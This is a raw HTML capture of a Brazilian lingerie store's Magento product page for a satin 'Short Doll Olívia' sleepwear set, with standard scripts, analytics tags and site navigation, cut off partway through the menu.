

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lasso.com.br/short-doll-olivia/p
body_size: 16802
content:
<!doctype html>
<html lang="pt">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'pt\u002DBR';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.lasso.com.br\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.lasso.com.br\u002Fstatic\u002Fversion1765911766\u002Ffrontend\u002FLeste\u002Flasso\u002Fpt_BR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Short Doll Olívia"/>
<meta name="description" content="Short Doll Olívia Short Doll com blusa de alça fina, e regulável, com short curto confeccionado em cetim.
Composição:
Confeccionado em Cetim.
Tecido:
Cetim Chifon:
100% poliester.
Coleção:
Fiore
BD0338
* A modelo veste tamanho P na foto"/>
<meta name="keywords" content="Short Doll Olívia"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Lasso -  Short Doll Olívia</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Mageplaza_ShareCart/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Bannerslider/css/bannerslider.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Categorywidget/css/categorywidget.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Hiddentheme058/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Hiddentheme058/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Hiddentheme058/css/owl.transitions.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Hiddentheme058/css/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Hiddentheme058/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Instagram/css/instagramwidget.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Navigationmenu/css/navigationmenu.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Codazon_ShippingCostCalculator/css/shipping-estimation.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/MGS_Blog/css/mgs_blog.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/MGS_Blog/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/MGS_Blog/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/MGS_Blog/css/owl.transitions.css" />
<script  type="text/javascript"  src="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/requirejs-config.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.lasso.com.br/media/favicon/stores/1/lasso-new-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.lasso.com.br/media/favicon/stores/1/lasso-new-favicon.png" />
<meta name="facebook-domain-verification" content="70rm2jot3icynlks1vziu2s6dqb0n2" />
<meta name="google-site-verification" content="d0XZL70YeBrarXZkgosKClSW6W5_UHycyrfVMENCEoI" />
<meta name="google-site-verification" content="qZrGsNIcd8AYhR3PZ_sVazVmRrHtQfZBx8bSy5yngYU" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WGKPPGS2');</script>
<!-- End Google Tag Manager -->        <!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log('No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started');
</script>

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-3CB6BP5P62"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;2dfd253baf7ec88f426770ae6&#x2F;6e5b4ab9d863047c286deaf8f.js" defer="defer">
</script>
    
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Short&#x20;Doll&#x20;Ol&#xED;via" />
<meta property="og:image"
      content="https://www.lasso.com.br/media/catalog/product/cache/c662a8e1b1c29b7e4f08ee7b4ec79f5f/b/d/bdoll-olivia-capa.png" />
<meta property="og:description"
      content="O&#x20;Baby&#x20;Doll&#x20;Olivia&#x20;&#xE9;&#x20;sin&#xF4;nimo&#x20;de&#x20;eleg&#xE2;ncia&#x20;e&#x20;conforto.&#x20;Feito&#x20;interamente&#x20;em&#x20;cetim&#x20;estampado,&#x20;ele&#x20;oferece&#x20;uma&#x20;sensa&#xE7;&#xE3;o&#x20;de&#x20;luxo.&#x20;Com&#x20;al&#xE7;as&#x20;regul&#xE1;veis&#x20;para&#x20;o&#x20;ajuste&#x20;perfeito,&#x20;el&#xE1;stico&#x20;na&#x20;regi&#xE3;o&#x20;do&#x20;c&#xF3;s&#x20;e&#x20;um&#x20;caimento&#x20;lindo&#x20;que&#x20;real&#xE7;a&#x20;sua&#x20;beleza.&#x20;O&#x20;Olivia&#x20;&#xE9;&#x20;a&#x20;escolha&#x20;ideal&#x20;para&#x20;desfrutar&#x20;do&#x20;conforto&#x20;com&#x20;um&#x20;toque&#x20;de&#x20;sofistica&#xE7;&#xE3;o." />
<meta property="og:url" content="https://www.lasso.com.br/short-doll-olivia/p" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency"
      content="BRL"/>
<script type="text/javascript">
    require([
        'jquery',
        'magepow/elevatezoom',
        ], function($){
            "use strict";

            if( $(window).width() < 768 ) return;
            var options = {"enabled":1,"responsive":false,"scrollZoom":false,"zoomType":"inner","zoomWindowPosition":1,"zoomWindowFadeIn":true,"zoomWindowFadeOut":true,"zIndex":99,"imageCrossfade":false,"loadingIcon":false,"cursor":"default","borderSize":1,"borderColour":"#666","easing":false,"easingType":"zoomdefault","easingDuration":2000,"lensShape":"square","lensFadeIn":false,"lensFadeOut":false,"lensBorder":1,"lensColour":"#fff","lensOpacity":0.4,"tint":false,"tintColour":"#333","tintOpacity":0.4};
            $('head').append('<style type="text/css">.zoomContainer{z-index:' + options.zIndex + '}</style>');
            $(document).on('fotorama:load fotorama:showend fotorama:fullscreenenter fotorama:fullscreenexit', function (event, fotorama, extra) {
                $('.zoomContainer').remove();
                if(event.type == 'fotorama:fullscreenenter') return;
                if( fotorama.activeFrame.type != 'image' || $('body').hasClass('fotorama__fullscreen') ) return;
                var img = $('.product.media .fotorama__stage .fotorama__active .fotorama__img');
                if(!img.length) return;
                var defaults = {
                    zoomWindowWidth : img.width(),
                    zoomWindowHeight: img.height()
                };
                var settings = $.extend(defaults, options);
                if(fotorama.activeFrame.full) img.data('zoom-image', fotorama.activeFrame.full);
                img.elevateZoom(settings);
            });
    });
</script><script>
    require(['jquery'], function ($) {
        $(document).on('fotorama:ready', '.fotorama', function (e, fotorama) {
            var $el = $(this);

            if ($el.data('fotorama-resized')) {
                return;
            }

            $el.data('fotorama-resized', true);

            setTimeout(function () {
                console.log('fotorama resize');
                fotorama.resize();
            }, 50);
            console.log('fotorama ready');
        });
    });
</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-configurable catalog-product-view product-short-doll-olivia page-layout-1column">
            <div class="sticky-wrapper remove">
        <div class="page-main">
            <div class="product-info-content">
                                    <div class="product-sticky-img">
                        <img class="product-image-photo default_image" src="https://www.lasso.com.br/media/catalog/product/cache/b0a22449cdf506249923ed38d677a401/b/d/bdoll-olivia-capa.png" alt="Short Doll Olívia"/>
                    </div>
                                <div class="product-sticky-info">
                                            <div class="product-name-block">
                            <h2 class="product-name">Short Doll Olívia</h2>
                        </div>
                                        <div class="product-info-price">
                                                    <div class="product-info-price-inner"></div>
                                                <div class="product-info-stock-sku">
                                                                                </div>
                    </div>
                </div>
            </div>
                                                </div>
    </div>
    <script type="text/javascript">
        require([
            'jquery'
        ], function() {
            var screenmove = false;
            jQuery(window).scroll(function() {
                if (450 < jQuery(window).scrollTop() && !screenmove) {
                    screenmove = true;
                                            jQuery('.product-info-main .product-info-price > *').each(function() {
                            jQuery(this).parent().append(jQuery(this).clone());
                            var temp_content = jQuery(this).detach();
                            jQuery('.sticky-wrapper .product-info-price > .product-info-price-inner').append(temp_content);
                        });
                                        jQuery(".sticky-wrapper").removeClass("remove");
                    jQuery("#product-addtocart-button").off("DOMSubtreeModified").on("DOMSubtreeModified", function() {
                        jQuery("#product-addtocart-sticky").html(jQuery(this).html());
                        jQuery("#product-addtocart-sticky").attr("class", jQuery(this).attr("class"));
                    });
                }
                if (450 >= jQuery(window).scrollTop() && screenmove) {
                    screenmove = false;
                                            jQuery('.product-info-main .product-info-price > *').remove();
                        jQuery('.sticky-wrapper .product-info-price > .product-info-price-inner > *').each(function() {
                            var temp_content = jQuery(this).detach();
                            jQuery('.product-info-main .product-info-price').append(temp_content);
                        });
                                        jQuery(".sticky-wrapper").addClass("remove");
                }
            });
            jQuery("#product-addtocart-sticky").click(function() {
                jQuery("#product-addtocart-button").trigger("click");
            });
        });
    </script>
        <link rel="stylesheet" type="text/css" media="all" href="https://www.lasso.com.br/media/hiddentheme058/generated_css/settings_default.css">

<link href="https://fonts.googleapis.com/css?family=Roboto:400,500,700,900" rel="stylesheet">     
    
    <div id="email"></div>
<script type="text/x-magento-init">
    {
    "*":
    {
            "Bss_FacebookPixel/js/code": {
                "id" : 1113481129266519,
                "action" : "catalog_product_view",
                "productData" : {"content_name":"Short Doll Ol\u00edvia","content_ids":"BD0338","content_type":"product","value":"0.00","currency":"BRL"},
                "categoryData" : 404,
                "registration" : 404,
                "addToWishList" : 404,
                "initiateCheckout" : 404,
                "search" : 404,
                "orderData" : 404,
                "pageView" : "pass"
            }
        }
    }
</script>
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" style="display:none" alt="Facebook Pixel"
               src="https://www.facebook.com/tr?id=1113481129266519&ev=PageView&noscript=1"
    /></noscript>
<!-- End Facebook Pixel Code -->
<div data-role="bss-fbpixel-subscribe" style="display:none;">
</div>
<span class="bss-subscribe-email" style="display:none;"></span>
<span class="bss-subscribe-id" style="display:none;"></span>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-subscribe']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}}            }
    }
</script>
<div data-role="bss-fbpixel-atc" style="display:none;">

</div>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-atc']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}}            }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.lasso.com.br",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>O JavaScript parece estar desabilitado no seu navegador.</strong>
                    <span>
                        Para ter uma melhor experiência em nosso site, certifique-se de ativar o javascript em seu navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.lasso.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.lasso.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header header-type1">
    <div class="panel wrapper">
        <div class="panel header">
            <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Bem-vindo, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Olá, faça o login'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="ou">
    <a href="https://www.lasso.com.br/customer/account/login/referer/aHR0cHM6Ly93d3cubGFzc28uY29tLmJyL3Nob3J0LWRvbGwtb2xpdmlhL3A~/"        >Entrar</a>
</li>
<li><a href="https://www.lasso.com.br/customer/account/create/" id="idL1xoX2VF" >Criar Conta</a></li></ul>            <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Pular para o conteúdo    </span>
</a>
                                </div>
    </div>
    <div class="header content">
        <div class="header-logo">
            <span data-action="toggle-nav" class="action nav-toggle"><span>Alternar Nav</span></span>
            <div class="logo-wrpper">
                <a class="logo" href="https://www.lasso.com.br/" title="">
                                <img src="https://www.lasso.com.br/media/logo/default/2025-07-23-logo-nova.png"
                     title=""
                     alt=""
                     width="170"                     height="90"                     />
                                 </a>
    </div>
        </div>
        
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.lasso.com.br/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Meu Carrinho</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.lasso.com.br\/checkout\/cart\/","checkoutUrl":"https:\/\/www.lasso.com.br\/checkout\/","updateItemQtyUrl":"https:\/\/www.lasso.com.br\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.lasso.com.br\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.lasso.com.br\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.lasso.com.br\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubGFzc28uY29tLmJyL3Nob3J0LWRvbGwtb2xpdmlhL3A~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.lasso.com.br\/captcha\/refresh\/","isRequired":false,"timestamp":1769564171}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"mp_sharecart":{"component":"Mageplaza_ShareCart\/js\/view\/minicart","config":{"componentDisabled":false}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/images/loader-1.gif"
        }
    }
    </script>
</div>


        <div class="header-contact-block">
<a href="https://www.lasso.com.br/wishlist/">
    <span class="icon-block">
        <em class="fa fa-heart"></em>
    </span>
    <span class="text-block">
        Favoritos
    </span>
</a>
</div>        <div class="block block-search">
    <div class="block block-title"><strong>Pesquisa</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.lasso.com.br/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Pesquisa</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.lasso.com.br/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete",
                                "minSearchLength":"3"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Pesquisa..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.lasso.com.br/catalogsearch/advanced/" data-action="advanced-search">
        Pesquisa Avançada    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Pesquisa"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Pesquisa</span>
                </button>
            </div>
        </form>
    </div>
</div>
    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <nav class="navigation hlm-topmenu" role="navigation">
    <ul>
        <li class="ui-menu-item level0 classic "><a href="https://www.lasso.com.br/new-in/c" class="level-top"><span>NEW IN</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.lasso.com.br/noite/c" class="level-top"><span>NOITE</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/noite/camisola/c"><span>Camisola</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/noite/robe/c"><span>Robe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/noite/pijama/c"><span>Pijama</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/noite/short-doll/c"><span>Short Doll</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/noite/macacao/c"><span>Macacão</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/noite/noivas/c"><span>Noivas</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/noite/infantil/c"><span>Infantil</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.lasso.com.br/lingerie/c" class="level-top"><span>LINGERIE</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/lingerie/top-e-sutia/c"><span>Top e Sutiã</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/lingerie/calcinha/c"><span>Calcinha</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.lasso.com.br/roupa/c" class="level-top"><span>ROUPAS</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/roupa/vestido/c"><span>Vestido</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/roupa/calca/c"><span>Calça 